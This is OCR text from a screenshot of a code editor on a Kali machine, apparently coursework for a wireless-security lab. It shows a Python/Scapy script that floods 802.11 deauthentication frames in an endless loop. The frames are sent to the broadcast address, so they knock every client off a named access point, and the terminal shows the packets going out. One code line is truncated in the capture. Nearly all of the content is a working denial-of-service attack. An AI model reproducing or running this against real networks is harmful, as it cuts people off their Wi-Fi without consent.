 文件(F) 编辑(E) 选择(S) 查看(V) ··· kali [SSH: 192.168.131.6]
资源管理器 ···
KALI [SSH: 192.168.131.6]
Documents
Downloads
Music
Pictures
Public
Templates
VeryNginx
Videos
workspace
build
cowrie-master
cyberrangeslim
mobile
chap0x02
chap0x03
chap0x04
exp1-1.py
exp1-2.py
exp2-1.py
exp3-1.py
saved-01.cap
saved-01.csv
saved-01.kismet.csv
saved-01.kismet.netxml
saved-01.log.csv
essid.txt
essids.txt
saved-01.cap
saved-01.csv
大纲
时间线
5K+
2
2
1.py exp1-1.py exp2-1.py exp3-1.py exp1-2.py
workspace > mobile > chap0x04 > exp3-1.py
2
3 def disconnect_user(mac_address, access_point, interface):
4 """
5 mac_address：目标设备的 MAC 地址
6 access_point：AP 的 MAC 地址
7 interface：无线网卡接口名称
8 过程：
9 1. 利用 RadioTap 构造帧头
10 2. 使用 Dot11 设置 802.11 帧中的地址字段：
11 - addr1：接收方 MAC 地址（目标设备）
12 - addr2：发送方 MAC 地址（AP）
13 - addr3：BSSID，通常与 AP MAC 地址一致
14 3. 添加 Dot11Deauth 数据包，设置取消认证原因
15 4. 使用 sendp 函数发送数据包，inter 指定发送间隔，count 为发送次数
16 """
17 packet = RadioTap() / Dot11(addr1=mac_address, addr2=access_point, addr3=access_point) / Dot11
18 sendp(packet, inter=0.01, count=100, iface=interface, verbose=1)
19
20 if __name__ == "__main__":
21 target_mac = "ff:ff:ff:ff:ff:ff" # 设置为广播地址，断开所有设备
22 ap_mac = "82:1C:6D:AA:EC:BF" # 目标 AP 的 MAC 地址 54:D7:E3:41:A5:81 82:1C:6D:AA:EC:BF
23 interface = "wlan0mon"
24 while(True):
25 disconnect_user(target_mac, ap_mac, interface)
26
问题 输出 调试控制台 终端 端口 zsh - chap0x04
Sent 100 packets.
....................................................................................................
Sent 100 packets.
....................................................................................................
Sent 100 packets.
....................................................................................................
Sent 100 packets.
....................................................................................................
Sent 100 packets.
.................................................................^C
SSH: 192.168.131.6 master* 0 0 0 行 12，列 35 空格: 4 UTF-8 LF {} Python